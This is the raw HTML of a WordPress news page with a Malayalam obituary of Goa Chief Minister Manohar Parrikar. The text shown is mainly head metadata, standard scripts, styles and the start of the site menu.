

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/goa-c-m-manohar-parrikar-death/
body_size: 15565
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/goa-c-m-manohar-parrikar-death/"/>
<meta property="og:title" content="ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/03/manohar-pareekar.jpg"/>
<meta property="article:section" content="Obituary"/>
<meta property="og:description" content="പനജി:  അര്‍‍ബുദരോഗത്തിന് ദീർഘനാളായി അദ്ദേഹം ചികിത്സയിലായിരുന്ന ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍ (63) അന്തരിച്ചു.. . മൂന്ന് വട്ടം ഗോവ മുഖ്യമന്ത്രി  (2000-05, 2012-14, 2017-2019)ആയി മനോഹര്‍ പരീക്കര്‍ . മോദി മന്ത്രിസഭയിൽ മൂന്ന് വര്‍ഷം പ്രതിരോധമന്ത്രിയ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/goa-c-m-manohar-parrikar-death/"/>
<meta name="twitter:title" content="ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു"/>
<meta name="twitter:description" content="പനജി:  അര്‍‍ബുദരോഗത്തിന് ദീർഘനാളായി അദ്ദേഹം ചികിത്സയിലായിരുന്ന ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍ (63) അന്തരിച്ചു.. . മൂന്ന് വട്ടം ഗോവ മുഖ്യമന്ത്രി  (2000-05, 2012-14, 2017-2019)ആയി മനോഹര്‍ പരീക്കര്‍ . മോദി മന്ത്രിസഭയിൽ മൂന്ന് വര്‍ഷം പ്രതിരോധമന്ത്രിയ"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/03/manohar-pareekar.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/33140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/goa-c-m-manohar-parrikar-death/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=33140' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/03/manohar-pareekar.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/goa-c-m-manohar-parrikar-death/" />
<meta property="og:description" name="og:description" content="പനജി: അര്‍‍ബുദരോഗത്തിന് ദീർഘനാളായി അദ്ദേഹം ചികിത്സയിലായിരുന്ന ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍ (63) അന്തരിച്ചു.. . മൂന്ന് വട്ടം ഗോവ മുഖ്യമന്ത്രി (2000-05, 2012-14, 2017-2019)ആയി മനോഹര്‍ പരീക്കര്‍ . മോദി മന്ത്രിസഭയിൽ മൂന്ന് വര്‍ഷം പ്രതിരോധമന്ത്രിയായിരുന്നു , ഐഐടി ബിരുദധാരിയായ രാജ്യത്തെ ആദ്യ മുഖ്യമന്ത്രി കൂടിയായിരുന്നു മനോഹര്‍ പരീക്കര്‍. മനോഹർ ഗോപാലകൃഷ്ണ പ്രഭു പരീക്കർ എന്ന മനോഹർ പരീക്കർ 1955 ഡിസംബർ 13ന് ഗോവയിലെ സാരസ്വത് ബ്രാഹ്മണ കുടുംബത്തിലാണ് ജനിച്ചത്. കുട്ടിക്കാലത്ത് തന്നെ അദ്ദേഹം ആർഎസ്എസിൽ [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2019-03-17T21:30:33+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-03-17T21:32:28+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d17\u0d4b\u0d35 \u0d2e\u0d41\u0d16\u0d4d\u0d2f\u0d2e\u0d28\u0d4d\u0d24\u0d4d\u0d30\u0d3f \u0d2e\u0d28\u0d4b\u0d39\u0d30\u0d4d\u200d \u0d2a\u0d30\u0d40\u0d15\u0d4d\u0d15\u0d30\u0d4d\u200d  \u0d05\u0d28\u0d4d\u0d24\u0d30\u0d3f\u0d1a\u0d4d\u0d1a\u0d41",
    "description": "\u0d2a\u0d28\u0d1c\u0d3f:  \u0d05\u0d30\u0d4d\u200d\u200d\u0d2c\u0d41\u0d26\u0d30\u0d4b\u0d17\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d \u0d26\u0d40\u0d7c\u0d18\u0d28\u0d3e\u0d33\u0d3e\u0d2f\u0d3f \u0d05\u0d26\u0d4d\u0d26\u0d47\u0d39\u0d02 \u0d1a\u0d3f\u0d15\u0d3f\u0d24\u0d4d\u0d38\u0d2f\u0d3f\u0d32\u0d3e\u0d2f\u0d3f\u0d30\u0d41\u0d28\u0d4d\u0d28 \u0d17\u0d4b\u0d35 \u0d2e\u0d41\u0d16\u0d4d\u0d2f\u0d2e\u0d28\u0d4d\u0d24\u0d4d\u0d30\u0d3f \u0d2e\u0d28\u0d4b\u0d39\u0d30\u0d4d\u200d \u0d2a\u0d30\u0d40\u0d15\u0d4d\u0d15\u0d30\u0d4d\u200d (63) \u0d05\u0d28\u0d4d\u0d24\u0d30\u0d3f\u0d1a\u0d4d\u0d1a\u0d41.. . \u0d2e\u0d42\u0d28\u0d4d\u0d28\u0d4d \u0d35\u0d1f\u0d4d\u0d1f\u0d02 \u0d17\u0d4b\u0d35 \u0d2e\u0d41\u0d16\u0d4d\u0d2f\u0d2e\u0d28\u0d4d\u0d24\u0d4d\u0d30\u0d3f  (2000-05, 2012-14, 2017-2019)\u0d06\u0d2f\u0d3f \u0d2e\u0d28\u0d4b\u0d39\u0d30\u0d4d\u200d \u0d2a\u0d30\u0d40\u0d15\u0d4d\u0d15\u0d30\u0d4d\u200d . \u0d2e\u0d4b\u0d26\u0d3f \u0d2e\u0d28\u0d4d\u0d24\u0d4d\u0d30\u0d3f\u0d38\u0d2d\u0d2f\u0d3f\u0d7d \u0d2e\u0d42\u0d28\u0d4d\u0d28\u0d4d \u0d35\u0d30\u0d4d\u200d\u0d37\u0d02 \u0d2a\u0d4d\u0d30\u0d24\u0d3f\u0d30\u0d4b\u0d27\u0d2e\u0d28\u0d4d\u0d24\u0d4d\u0d30\u0d3f\u0d2f",
    "datePublished": "2019-03-17",
    "dateModified": "2019-03-17",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/03/manohar-pareekar.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/goa-c-m-manohar-parrikar-death/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-33140 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-30  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
